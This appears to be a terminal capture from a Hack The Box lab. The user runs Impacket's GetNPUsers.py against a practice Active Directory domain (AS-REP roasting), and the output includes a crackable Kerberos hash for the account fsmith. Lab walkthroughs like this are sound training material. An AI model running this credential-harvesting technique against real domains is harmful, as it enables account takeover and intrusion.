 root@parrot ~/Documents/htb/sauna » python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py EGOTISTICAL-BANK.LOCAL/ -usersfile usernames.txt -format hashcat -dc-ip 10.10.10.175
Impacket v0.9.22.dev1+20200603.152956.fe40cb04 - Copyright 2020 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:b3d52aa49fb460db86c3275796d574aa$bf2ad544261f5ed7cb7bae244db88316782e49c0154566cdb498db164a503cdae4615fafe336b7fcadd3fc62a350c28762b6a027f28f768b9b48ee1d35e23fae4e5918d9
808ded3c715b7ae76909d65e7e8e82558830e9d072f7d3219908bdde47fdd76d14b95fc1c44926731ec2d7dc60b4fb4519001c5a647c203e572ca3c693ef9f054c160c7c808398cdd9152ea348f9b3560c2d53bc762aedbd75d70721454936f6cc819f9611cf10a973aff
d5eb6e3846592b7b6e7fdf59b09f206de00637f04fbb63d33173f2ac680bb55e4169bb0abffc495cfac6e59c4400714e9db46fa32e4631b0cb17e9c051b1fb11168b3e8c627d016ceea378b82bf77f4dc17
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
root@parrot ~/Documents/htb/sauna »